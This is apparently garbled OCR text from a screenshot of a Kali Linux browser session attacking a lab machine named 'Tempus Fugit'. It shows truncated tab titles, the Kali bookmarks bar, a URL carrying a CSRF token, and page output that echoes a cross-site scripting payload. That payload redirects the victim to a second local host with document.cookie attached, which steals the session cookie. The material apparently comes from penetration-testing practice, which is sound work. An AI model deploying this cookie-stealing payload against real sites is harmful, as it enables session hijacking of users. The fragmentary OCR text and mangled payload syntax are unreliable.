 empus Fugit
192.168.163.129/package-loc
http://192.168.163.129/conta
wappalyzer - Search
192.168.163.129/admin/thank_you?csrf_token=IjYzMjA2MzA1NDIzMzE2NzJmZmI2ZTgzMTY1Y2NjZjFkNThjZGFhNDci.ZBlbxQ.pyhs7A8VsptfdlQ4_Ijm50IQk5g&first=wuwumonster&last=<sv
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home logs Staff Shell Login Logout
Your request are registered, wuwumonster <svg onload=document.location='http://192.168.163.128
/?c='document.cookie>